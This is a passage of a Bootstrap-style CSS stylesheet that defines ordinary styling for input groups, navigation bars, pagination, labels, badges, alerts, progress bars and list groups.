select.input-group-sm > .input-group-addon,

select.input-group-sm > .input-group-btn > .btn {

  height: 30px;

  line-height: 30px;

}

textarea.input-group-sm > .form-control,

textarea.input-group-sm > .input-group-addon,

textarea.input-group-sm > .input-group-btn > .btn,

select[multiple].input-group-sm > .form-control,

select[multiple].input-group-sm > .input-group-addon,

select[multiple].input-group-sm > .input-group-btn > .btn {

  height: auto;

}

.input-group-addon,

.input-group-btn,

.input-group .form-control {

  display: table-cell;

}

.input-group-addon:not(:first-child):not(:last-child),

.input-group-btn:not(:first-child):not(:last-child),

.input-group .form-control:not(:first-child):not(:last-child) {

  border-radius: 0;

}

.input-group-addon,

.input-group-btn {

  width: 1%;

  white-space: nowrap;

  vertical-align: middle;

}

.input-group-addon {

  padding: 6px 12px;

  font-size: 14px;

  font-weight: normal;

  line-height: 1;

  color: #555;

  text-align: center;

  background-color: #eee;

  border: 1px solid #ccc;

  border-radius: 4px;

}

.input-group-addon.input-sm {

  padding: 5px 10px;

  font-size: 12px;

  border-radius: 3px;

}

.input-group-addon.input-lg {

  padding: 10px 16px;

  font-size: 18px;

  border-radius: 6px;

}

.input-group-addon input[type="radio"],

.input-group-addon input[type="checkbox"] {

  margin-top: 0;

}

.input-group .form-control:first-child,

.input-group-addon:first-child,

.input-group-btn:first-child > .btn,

.input-group-btn:first-child > .btn-group > .btn,

.input-group-btn:first-child > .dropdown-toggle,

.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),

.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {

  border-top-right-radius: 0;

  border-bottom-right-radius: 0;

}

.input-group-addon:first-child {

  border-right: 0;

}

.input-group .form-control:last-child,

.input-group-addon:last-child,

.input-group-btn:last-child > .btn,

.input-group-btn:last-child > .btn-group > .btn,

.input-group-btn:last-child > .dropdown-toggle,

.input-group-btn:first-child > .btn:not(:first-child),

.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {

  border-top-left-radius: 0;

  border-bottom-left-radius: 0;

}

.input-group-addon:last-child {

  border-left: 0;

}

.input-group-btn {

  position: relative;

  font-size: 0;

  white-space: nowrap;

}

.input-group-btn > .btn {

  position: relative;

}

.input-group-btn > .btn + .btn {

  margin-left: -1px;

}

.input-group-btn > .btn:hover,

.input-group-btn > .btn:focus,

.input-group-btn > .btn:active {

  z-index: 2;

}

.input-group-btn:first-child > .btn,

.input-group-btn:first-child > .btn-group {

  margin-right: -1px;

}

.input-group-btn:last-child > .btn,

.input-group-btn:last-child > .btn-group {

  margin-left: -1px;

}

.nav {

  padding-left: 0;

  margin-bottom: 0;

  list-style: none;

}

.nav > li {

  position: relative;

  display: block;

}

.nav > li > a {

  position: relative;

  display: block;

  padding: 10px 15px;

}

.nav > li > a:hover,

.nav > li > a:focus {

  text-decoration: none;

  background-color: #eee;

}

.nav > li.disabled > a {

  color: #999;

}

.nav > li.disabled > a:hover,

.nav > li.disabled > a:focus {

  color: #999;

  text-decoration: none;

  cursor: not-allowed;

  background-color: transparent;

}

.nav .open > a,

.nav .open > a:hover,

.nav .open > a:focus {

  background-color: #eee;

  border-color: #428bca;

}

.nav .nav-divider {

  height: 1px;

  margin: 9px 0;

  overflow: hidden;

  background-color: #e5e5e5;

}

.nav > li > a > img {

  max-width: none;

}

.nav-tabs {

  border-bottom: 1px solid #ddd;

}

.nav-tabs > li {

  float: left;

  margin-bottom: -1px;

}

.nav-tabs > li > a {

  margin-right: 2px;

  line-height: 1.42857143;

  border: 1px solid transparent;

  border-radius: 4px 4px 0 0;

}

.nav-tabs > li > a:hover {

  border-color: #eee #eee #ddd;

}

.nav-tabs > li.active > a,

.nav-tabs > li.active > a:hover,

.nav-tabs > li.active > a:focus {

  color: #555;

  cursor: default;

  background-color: #fff;

  border: 1px solid #ddd;

  border-bottom-color: transparent;

}

.nav-tabs.nav-justified {

  width: 100%;

  border-bottom: 0;

}

.nav-tabs.nav-justified > li {

  float: none;

}

.nav-tabs.nav-justified > li > a {

  margin-bottom: 5px;

  text-align: center;

}

.nav-tabs.nav-justified > .dropdown .dropdown-menu {

  top: auto;

  left: auto;

}

@media (min-width: 768px) {

  .nav-tabs.nav-justified > li {

    display: table-cell;

    width: 1%;

  }

  .nav-tabs.nav-justified > li > a {

    margin-bottom: 0;

  }

}

.nav-tabs.nav-justified > li > a {

  margin-right: 0;

  border-radius: 4px;

}

.nav-tabs.nav-justified > .active > a,

.nav-tabs.nav-justified > .active > a:hover,

.nav-tabs.nav-justified > .active > a:focus {

  border: 1px solid #ddd;

}

@media (min-width: 768px) {

  .nav-tabs.nav-justified > li > a {

    border-bottom: 1px solid #ddd;

    border-radius: 4px 4px 0 0;

  }

  .nav-tabs.nav-justified > .active > a,

  .nav-tabs.nav-justified > .active > a:hover,

  .nav-tabs.nav-justified > .active > a:focus {

    border-bottom-color: #fff;

  }

}

.nav-pills > li {

  float: left;

}

.nav-pills > li > a {

  border-radius: 4px;

}

.nav-pills > li + li {

  margin-left: 2px;

}

.nav-pills > li.active > a,

.nav-pills > li.active > a:hover,

.nav-pills > li.active > a:focus {

  color: #fff;

  background-color: #428bca;

}

.nav-stacked > li {

  float: none;

}

.nav-stacked > li + li {

  margin-top: 2px;

  margin-left: 0;

}

.nav-justified {

  width: 100%;

}

.nav-justified > li {

  float: none;

}

.nav-justified > li > a {

  margin-bottom: 5px;

  text-align: center;

}

.nav-justified > .dropdown .dropdown-menu {

  top: auto;

  left: auto;

}

@media (min-width: 768px) {

  .nav-justified > li {

    display: table-cell;

    width: 1%;

  }

  .nav-justified > li > a {

    margin-bottom: 0;

  }

}

.nav-tabs-justified {

  border-bottom: 0;

}

.nav-tabs-justified > li > a {

  margin-right: 0;

  border-radius: 4px;

}

.nav-tabs-justified > .active > a,

.nav-tabs-justified > .active > a:hover,

.nav-tabs-justified > .active > a:focus {

  border: 1px solid #ddd;

}

@media (min-width: 768px) {

  .nav-tabs-justified > li > a {

    border-bottom: 1px solid #ddd;

    border-radius: 4px 4px 0 0;

  }

  .nav-tabs-justified > .active > a,

  .nav-tabs-justified > .active > a:hover,

  .nav-tabs-justified > .active > a:focus {

    border-bottom-color: #fff;

  }

}

.tab-content > .tab-pane {

  display: none;

}

.tab-content > .active {

  display: block;

}

.nav-tabs .dropdown-menu {

  margin-top: -1px;

  border-top-left-radius: 0;

  border-top-right-radius: 0;

}

.navbar {

  position: relative;

  min-height: 50px;

  margin-bottom: 20px;

  border: 1px solid transparent;

}

@media (min-width: 768px) {

  .navbar {

    border-radius: 4px;

  }

}

@media (min-width: 768px) {

  .navbar-header {

    float: left;

  }

}

.navbar-collapse {

  max-height: 340px;

  padding-right: 15px;

  padding-left: 15px;

  overflow-x: visible;

  -webkit-overflow-scrolling: touch;

  border-top: 1px solid transparent;

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);

}

.navbar-collapse.in {

  overflow-y: auto;

}

@media (min-width: 768px) {

  .navbar-collapse {

    width: auto;

    border-top: 0;

    box-shadow: none;

  }

  .navbar-collapse.collapse {

    display: block !important;

    height: auto !important;

    padding-bottom: 0;

    overflow: visible !important;

  }

  .navbar-collapse.in {

    overflow-y: visible;

  }

  .navbar-fixed-top .navbar-collapse,

  .navbar-static-top .navbar-collapse,

  .navbar-fixed-bottom .navbar-collapse {

    padding-right: 0;

    padding-left: 0;

  }

}

.container > .navbar-header,

.container-fluid > .navbar-header,

.container > .navbar-collapse,

.container-fluid > .navbar-collapse {

  margin-right: -15px;

  margin-left: -15px;

}

@media (min-width: 768px) {

  .container > .navbar-header,

  .container-fluid > .navbar-header,

  .container > .navbar-collapse,

  .container-fluid > .navbar-collapse {

    margin-right: 0;

    margin-left: 0;

  }

}

.navbar-static-top {

  z-index: 1000;

  border-width: 0 0 1px;

}

@media (min-width: 768px) {

  .navbar-static-top {

    border-radius: 0;

  }

}

.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  z-index: 1030;

}

@media (min-width: 768px) {

  .navbar-fixed-top,

  .navbar-fixed-bottom {

    border-radius: 0;

  }

}

.navbar-fixed-top {

  top: 0;

  border-width: 0 0 1px;

}

.navbar-fixed-bottom {

  bottom: 0;

  margin-bottom: 0;

  border-width: 1px 0 0;

}

.navbar-brand {

  float: left;

  height: 50px;

  padding: 15px 15px;

  font-size: 18px;

  line-height: 20px;

}

.navbar-brand:hover,

.navbar-brand:focus {

  text-decoration: none;

}

@media (min-width: 768px) {

  .navbar > .container .navbar-brand,

  .navbar > .container-fluid .navbar-brand {

    margin-left: -15px;

  }

}

.navbar-toggle {

  position: relative;

  float: right;

  padding: 9px 10px;

  margin-top: 8px;

  margin-right: 15px;

  margin-bottom: 8px;

  background-color: transparent;

  background-image: none;

  border: 1px solid transparent;

  border-radius: 4px;

}

.navbar-toggle:focus {

  outline: none;

}

.navbar-toggle .icon-bar {

  display: block;

  width: 22px;

  height: 2px;

  border-radius: 1px;

}

.navbar-toggle .icon-bar + .icon-bar {

  margin-top: 4px;

}

@media (min-width: 768px) {

  .navbar-toggle {

    display: none;

  }

}

.navbar-nav {

  margin: 7.5px -15px;

}

.navbar-nav > li > a {

  padding-top: 10px;

  padding-bottom: 10px;

  line-height: 20px;

}

@media (max-width: 767px) {

  .navbar-nav .open .dropdown-menu {

    position: static;

    float: none;

    width: auto;

    margin-top: 0;

    background-color: transparent;

    border: 0;

    box-shadow: none;

  }

  .navbar-nav .open .dropdown-menu > li > a,

  .navbar-nav .open .dropdown-menu .dropdown-header {

    padding: 5px 15px 5px 25px;

  }

  .navbar-nav .open .dropdown-menu > li > a {

    line-height: 20px;

  }

  .navbar-nav .open .dropdown-menu > li > a:hover,

  .navbar-nav .open .dropdown-menu > li > a:focus {

    background-image: none;

  }

}

@media (min-width: 768px) {

  .navbar-nav {

    float: left;

    margin: 0;

  }

  .navbar-nav > li {

    float: left;

  }

  .navbar-nav > li > a {

    padding-top: 15px;

    padding-bottom: 15px;

  }

  .navbar-nav.navbar-right:last-child {

    margin-right: -15px;

  }

}

@media (min-width: 768px) {

  .navbar-left {

    float: left !important;

  }

  .navbar-right {

    float: right !important;

  }

}

.navbar-form {

  padding: 10px 15px;

  margin-top: 8px;

  margin-right: -15px;

  margin-bottom: 8px;

  margin-left: -15px;

  border-top: 1px solid transparent;

  border-bottom: 1px solid transparent;

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);

          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);

}

@media (min-width: 768px) {

  .navbar-form .form-group {

    display: inline-block;

    margin-bottom: 0;

    vertical-align: middle;

  }

  .navbar-form .form-control {

    display: inline-block;

    width: auto;

    vertical-align: middle;

  }

  .navbar-form .input-group > .form-control {

    width: 100%;

  }

  .navbar-form .control-label {

    margin-bottom: 0;

    vertical-align: middle;

  }

  .navbar-form .radio,

  .navbar-form .checkbox {

    display: inline-block;

    padding-left: 0;

    margin-top: 0;

    margin-bottom: 0;

    vertical-align: middle;

  }

  .navbar-form .radio input[type="radio"],

  .navbar-form .checkbox input[type="checkbox"] {

    float: none;

    margin-left: 0;

  }

  .navbar-form .has-feedback .form-control-feedback {

    top: 0;

  }

}

@media (max-width: 767px) {

  .navbar-form .form-group {

    margin-bottom: 5px;

  }

}

@media (min-width: 768px) {

  .navbar-form {

    width: auto;

    padding-top: 0;

    padding-bottom: 0;

    margin-right: 0;

    margin-left: 0;

    border: 0;

    -webkit-box-shadow: none;

            box-shadow: none;

  }

  .navbar-form.navbar-right:last-child {

    margin-right: -15px;

  }

}

.navbar-nav > li > .dropdown-menu {

  margin-top: 0;

  border-top-left-radius: 0;

  border-top-right-radius: 0;

}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0;

}

.navbar-btn {

  margin-top: 8px;

  margin-bottom: 8px;

}

.navbar-btn.btn-sm {

  margin-top: 10px;

  margin-bottom: 10px;

}

.navbar-btn.btn-xs {

  margin-top: 14px;

  margin-bottom: 14px;

}

.navbar-text {

  margin-top: 15px;

  margin-bottom: 15px;

}

@media (min-width: 768px) {

  .navbar-text {

    float: left;

    margin-right: 15px;

    margin-left: 15px;

  }

  .navbar-text.navbar-right:last-child {

    margin-right: 0;

  }

}

.navbar-default {

  background-color: #f8f8f8;

  border-color: #e7e7e7;

}

.navbar-default .navbar-brand {

  color: #777;

}

.navbar-default .navbar-brand:hover,

.navbar-default .navbar-brand:focus {

  color: #5e5e5e;

  background-color: transparent;

}

.navbar-default .navbar-text {

  color: #777;

}

.navbar-default .navbar-nav > li > a {

  color: #777;

}

.navbar-default .navbar-nav > li > a:hover,

.navbar-default .navbar-nav > li > a:focus {

  color: #333;

  background-color: transparent;

}

.navbar-default .navbar-nav > .active > a,

.navbar-default .navbar-nav > .active > a:hover,

.navbar-default .navbar-nav > .active > a:focus {

  color: #555;

  background-color: #e7e7e7;

}

.navbar-default .navbar-nav > .disabled > a,

.navbar-default .navbar-nav > .disabled > a:hover,

.navbar-default .navbar-nav > .disabled > a:focus {

  color: #ccc;

  background-color: transparent;

}

.navbar-default .navbar-toggle {

  border-color: #ddd;

}

.navbar-default .navbar-toggle:hover,

.navbar-default .navbar-toggle:focus {

  background-color: #ddd;

}

.navbar-default .navbar-toggle .icon-bar {

  background-color: #888;

}

.navbar-default .navbar-collapse,

.navbar-default .navbar-form {

  border-color: #e7e7e7;

}

.navbar-default .navbar-nav > .open > a,

.navbar-default .navbar-nav > .open > a:hover,

.navbar-default .navbar-nav > .open > a:focus {

  color: #555;

  background-color: #e7e7e7;

}

@media (max-width: 767px) {

  .navbar-default .navbar-nav .open .dropdown-menu > li > a {

    color: #777;

  }

  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,

  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {

    color: #333;

    background-color: transparent;

  }

  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,

  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,

  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {

    color: #555;

    background-color: #e7e7e7;

  }

  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,

  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,

  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {

    color: #ccc;

    background-color: transparent;

  }

}

.navbar-default .navbar-link {

  color: #777;

}

.navbar-default .navbar-link:hover {

  color: #333;

}

.navbar-inverse {

  background-color: #222;

  border-color: #080808;

}

.navbar-inverse .navbar-brand {

  color: #999;

}

.navbar-inverse .navbar-brand:hover,

.navbar-inverse .navbar-brand:focus {

  color: #fff;

  background-color: transparent;

}

.navbar-inverse .navbar-text {

  color: #999;

}

.navbar-inverse .navbar-nav > li > a {

  color: #999;

}

.navbar-inverse .navbar-nav > li > a:hover,

.navbar-inverse .navbar-nav > li > a:focus {

  color: #fff;

  background-color: transparent;

}

.navbar-inverse .navbar-nav > .active > a,

.navbar-inverse .navbar-nav > .active > a:hover,

.navbar-inverse .navbar-nav > .active > a:focus {

  color: #fff;

  background-color: #080808;

}

.navbar-inverse .navbar-nav > .disabled > a,

.navbar-inverse .navbar-nav > .disabled > a:hover,

.navbar-inverse .navbar-nav > .disabled > a:focus {

  color: #444;

  background-color: transparent;

}

.navbar-inverse .navbar-toggle {

  border-color: #333;

}

.navbar-inverse .navbar-toggle:hover,

.navbar-inverse .navbar-toggle:focus {

  background-color: #333;

}

.navbar-inverse .navbar-toggle .icon-bar {

  background-color: #fff;

}

.navbar-inverse .navbar-collapse,

.navbar-inverse .navbar-form {

  border-color: #101010;

}

.navbar-inverse .navbar-nav > .open > a,

.navbar-inverse .navbar-nav > .open > a:hover,

.navbar-inverse .navbar-nav > .open > a:focus {

  color: #fff;

  background-color: #080808;

}

@media (max-width: 767px) {

  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {

    border-color: #080808;

  }

  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {

    background-color: #080808;

  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {

    color: #999;

  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,

  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {

    color: #fff;

    background-color: transparent;

  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,

  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,

  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {

    color: #fff;

    background-color: #080808;

  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,

  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,

  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {

    color: #444;

    background-color: transparent;

  }

}

.navbar-inverse .navbar-link {

  color: #999;

}

.navbar-inverse .navbar-link:hover {

  color: #fff;

}

.breadcrumb {

  padding: 8px 15px;

  margin-bottom: 20px;

  list-style: none;

  background-color: #f5f5f5;

  border-radius: 4px;

}

.breadcrumb > li {

  display: inline-block;

}

.breadcrumb > li + li:before {

  padding: 0 5px;

  color: #ccc;

  content: "/\00a0";

}

.breadcrumb > .active {

  color: #999;

}

.pagination {

  display: inline-block;

  padding-left: 0;

  margin: 20px 0;

  border-radius: 4px;

}

.pagination > li {

  display: inline;

}

.pagination > li > a,

.pagination > li > span {

  position: relative;

  float: left;

  padding: 6px 12px;

  margin-left: -1px;

  line-height: 1.42857143;

  color: #428bca;

  text-decoration: none;

  background-color: #fff;

  border: 1px solid #ddd;

}

.pagination > li:first-child > a,

.pagination > li:first-child > span {

  margin-left: 0;

  border-top-left-radius: 4px;

  border-bottom-left-radius: 4px;

}

.pagination > li:last-child > a,

.pagination > li:last-child > span {

  border-top-right-radius: 4px;

  border-bottom-right-radius: 4px;

}

.pagination > li > a:hover,

.pagination > li > span:hover,

.pagination > li > a:focus,

.pagination > li > span:focus {

  color: #2a6496;

  background-color: #eee;

  border-color: #ddd;

}

.pagination > .active > a,

.pagination > .active > span,

.pagination > .active > a:hover,

.pagination > .active > span:hover,

.pagination > .active > a:focus,

.pagination > .active > span:focus {

  z-index: 2;

  color: #fff;

  cursor: default;

  background-color: #428bca;

  border-color: #428bca;

}

.pagination > .disabled > span,

.pagination > .disabled > span:hover,

.pagination > .disabled > span:focus,

.pagination > .disabled > a,

.pagination > .disabled > a:hover,

.pagination > .disabled > a:focus {

  color: #999;

  cursor: not-allowed;

  background-color: #fff;

  border-color: #ddd;

}

.pagination-lg > li > a,

.pagination-lg > li > span {

  padding: 10px 16px;

  font-size: 18px;

}

.pagination-lg > li:first-child > a,

.pagination-lg > li:first-child > span {

  border-top-left-radius: 6px;

  border-bottom-left-radius: 6px;

}

.pagination-lg > li:last-child > a,

.pagination-lg > li:last-child > span {

  border-top-right-radius: 6px;

  border-bottom-right-radius: 6px;

}

.pagination-sm > li > a,

.pagination-sm > li > span {

  padding: 5px 10px;

  font-size: 12px;

}

.pagination-sm > li:first-child > a,

.pagination-sm > li:first-child > span {

  border-top-left-radius: 3px;

  border-bottom-left-radius: 3px;

}

.pagination-sm > li:last-child > a,

.pagination-sm > li:last-child > span {

  border-top-right-radius: 3px;

  border-bottom-right-radius: 3px;

}

.pager {

  padding-left: 0;

  margin: 20px 0;

  text-align: center;

  list-style: none;

}

.pager li {

  display: inline;

}

.pager li > a,

.pager li > span {

  display: inline-block;

  padding: 5px 14px;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 15px;

}

.pager li > a:hover,

.pager li > a:focus {

  text-decoration: none;

  background-color: #eee;

}

.pager .next > a,

.pager .next > span {

  float: right;

}

.pager .previous > a,

.pager .previous > span {

  float: left;

}

.pager .disabled > a,

.pager .disabled > a:hover,

.pager .disabled > a:focus,

.pager .disabled > span {

  color: #999;

  cursor: not-allowed;

  background-color: #fff;

}

.label {

  display: inline;

  padding: .2em .6em .3em;

  font-size: 75%;

  font-weight: bold;

  line-height: 1;

  color: #fff;

  text-align: center;

  white-space: nowrap;

  vertical-align: baseline;

  border-radius: .25em;

}

.label[href]:hover,

.label[href]:focus {

  color: #fff;

  text-decoration: none;

  cursor: pointer;

}

.label:empty {

  display: none;

}

.btn .label {

  position: relative;

  top: -1px;

}

.label-default {

  background-color: #999;

}

.label-default[href]:hover,

.label-default[href]:focus {

  background-color: #808080;

}

.label-primary {

  background-color: #428bca;

}

.label-primary[href]:hover,

.label-primary[href]:focus {

  background-color: #3071a9;

}

.label-success {

  background-color: #5cb85c;

}

.label-success[href]:hover,

.label-success[href]:focus {

  background-color: #449d44;

}

.label-info {

  background-color: #5bc0de;

}

.label-info[href]:hover,

.label-info[href]:focus {

  background-color: #31b0d5;

}

.label-warning {

  background-color: #f0ad4e;

}

.label-warning[href]:hover,

.label-warning[href]:focus {

  background-color: #ec971f;

}

.label-danger {

  background-color: #d9534f;

}

.label-danger[href]:hover,

.label-danger[href]:focus {

  background-color: #c9302c;

}

.badge {

  display: inline-block;

  min-width: 10px;

  padding: 3px 7px;

  font-size: 12px;

  font-weight: bold;

  line-height: 1;

  color: #fff;

  text-align: center;

  white-space: nowrap;

  vertical-align: baseline;

  background-color: #999;

  border-radius: 10px;

}

.badge:empty {

  display: none;

}

.btn .badge {

  position: relative;

  top: -1px;

}

.btn-xs .badge {

  top: 0;

  padding: 1px 5px;

}

a.badge:hover,

a.badge:focus {

  color: #fff;

  text-decoration: none;

  cursor: pointer;

}

a.list-group-item.active > .badge,

.nav-pills > .active > a > .badge {

  color: #428bca;

  background-color: #fff;

}

.nav-pills > li > a > .badge {

  margin-left: 3px;

}

.jumbotron {

  padding: 30px;

  margin-bottom: 30px;

  color: inherit;

  background-color: #eee;

}

.jumbotron h1,

.jumbotron .h1 {

  color: inherit;

}

.jumbotron p {

  margin-bottom: 15px;

  font-size: 21px;

  font-weight: 200;

}

.container .jumbotron {

  border-radius: 6px;

}

.jumbotron .container {

  max-width: 100%;

}

@media screen and (min-width: 768px) {

  .jumbotron {

    padding-top: 48px;

    padding-bottom: 48px;

  }

  .container .jumbotron {

    padding-right: 60px;

    padding-left: 60px;

  }

  .jumbotron h1,

  .jumbotron .h1 {

    font-size: 63px;

  }

}

.thumbnail {

  display: block;

  padding: 4px;

  margin-bottom: 20px;

  line-height: 1.42857143;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 4px;

  -webkit-transition: all .2s ease-in-out;

          transition: all .2s ease-in-out;

}

.thumbnail > img,

.thumbnail a > img {

  margin-right: auto;

  margin-left: auto;

}

a.thumbnail:hover,

a.thumbnail:focus,

a.thumbnail.active {

  border-color: #428bca;

}

.thumbnail .caption {

  padding: 9px;

  color: #333;

}

.alert {

  padding: 15px;

  margin-bottom: 20px;

  border: 1px solid transparent;

  border-radius: 4px;

}

.alert h4 {

  margin-top: 0;

  color: inherit;

}

.alert .alert-link {

  font-weight: bold;

}

.alert > p,

.alert > ul {

  margin-bottom: 0;

}

.alert > p + p {

  margin-top: 5px;

}

.alert-dismissable {

  padding-right: 35px;

}

.alert-dismissable .close {

  position: relative;

  top: -2px;

  right: -21px;

  color: inherit;

}

.alert-success {

  color: #3c763d;

  background-color: #dff0d8;

  border-color: #d6e9c6;

}

.alert-success hr {

  border-top-color: #c9e2b3;

}

.alert-success .alert-link {

  color: #2b542c;

}

.alert-info {

  color: #31708f;

  background-color: #d9edf7;

  border-color: #bce8f1;

}

.alert-info hr {

  border-top-color: #a6e1ec;

}

.alert-info .alert-link {

  color: #245269;

}

.alert-warning {

  color: #8a6d3b;

  background-color: #fcf8e3;

  border-color: #faebcc;

}

.alert-warning hr {

  border-top-color: #f7e1b5;

}

.alert-warning .alert-link {

  color: #66512c;

}

.alert-danger {

  color: #a94442;

  background-color: #f2dede;

  border-color: #ebccd1;

}

.alert-danger hr {

  border-top-color: #e4b9c0;

}

.alert-danger .alert-link {

  color: #843534;

}

@-webkit-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}

@keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}

.progress {

  height: 20px;

  margin-bottom: 20px;

  overflow: hidden;

  background-color: #f5f5f5;

  border-radius: 4px;

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);

          box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);

}

.progress-bar {

  float: left;

  width: 0;

  height: 100%;

  font-size: 12px;

  line-height: 20px;

  color: #fff;

  text-align: center;

  background-color: #428bca;

  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);

          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);

  -webkit-transition: width .6s ease;

          transition: width .6s ease;

}

.progress-striped .progress-bar {

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-size: 40px 40px;

}

.progress.active .progress-bar {

  -webkit-animation: progress-bar-stripes 2s linear infinite;

          animation: progress-bar-stripes 2s linear infinite;

}

.progress-bar-success {

  background-color: #5cb85c;

}

.progress-striped .progress-bar-success {

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.progress-bar-info {

  background-color: #5bc0de;

}

.progress-striped .progress-bar-info {

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.progress-bar-warning {

  background-color: #f0ad4e;

}

.progress-striped .progress-bar-warning {

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.progress-bar-danger {

  background-color: #d9534f;

}

.progress-striped .progress-bar-danger {

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.media,

.media-body {

  overflow: hidden;

  zoom: 1;

}

.media,

.media .media {

  margin-top: 15px;

}

.media:first-child {

  margin-top: 0;

}

.media-object {

  display: block;

}

.media-heading {

  margin: 0 0 5px;

}

.media > .pull-left {

  margin-right: 10px;

}

.media > .pull-right {

  margin-left: 10px;

}

.media-list {

  padding-left: 0;

  list-style: none;

}

.list-group {

  padding-left: 0;

  margin-bottom: 20px;

}

.list-group-item {

  position: relative;

  display: block;

  padding: 10px 15px;

  margin-bottom: -1px;

  background-color: #fff;

  border: 1px solid #ddd;

}

.list-group-item:first-child {

  border-top-left-radius: 4px;

  border-top-right-radius: 4px;

}

.list-group-item:last-child {

  margin-bottom: 0;

  border-bottom-right-radius: 4px;

  border-bottom-left-radius: 4px;

}

.list-group-item > .badge {

  float: right;

}

.list-group-item > .badge + .badge {

  margin-right: 5px;

}

a.list-group-item {

  color: #555;

}

a.list-group-item .list-group-item-heading {

  color: #333;

}

a.list-group-item:hover,

a.list-group-item:focus {

  text-decoration: none;

  background-color: #f5f5f5;

}

a.list-group-item.active,

a.list-group-item.active:hover,

a.list-group-item.active:focus {

  z-index: 2;

  color: #fff;

  background-color: #428bca;

  border-color: #428bca;

}

a.list-group-item.active .list-group-item-heading,

a.list-group-item.active:hover .list-group-item-heading,

a.list-group-item.active:focus .list-group-item-heading {

  color: inherit;

}

a.list-group-item.active .list-group-item-text,

a.list-group-item.active:hover .list-group-item-text,

a.list-group-item.active:focus .list-group-item-text {

  color: #e1edf7;

}

.list-group-item-success {

  color: #3c763d;

  background-color: #dff0d8;

}

a.list-group-item-success {

  color: #3c763d;

}

a.list-group-item-success .list-group-item-heading {

  color: inherit;

}

a.list-group-item-success:hover,

a.list-group-item-success:focus {

  color: #3c763d;

  background-color: #d0e9c6;

}

a.list-group-item-success.active,

a.list-group-item-success.active:hover,

a.list-group-item-success.active:focus {

  color: #fff;

  background-color: #3c763d;

  border-color: #3c763d;

}

.list-group-item-info {

  color: #31708f;

  background-color: #d9edf7;

}

a.list-group-item-info {

  color: #31708f;

}

a.list-group-item-info .list-group-item-heading {

  color: inherit;

}

a.list-group-item-info:hover,

a.list-group-item-info:focus {

  color: #31708f;

  background-color: #c4e3f3;

}

a.list-group-item-info.active,

a.list-group-item-info.active:hover,

a.list-group-item-info.active:focus {

  color: #fff;

  background-color: #31708f;

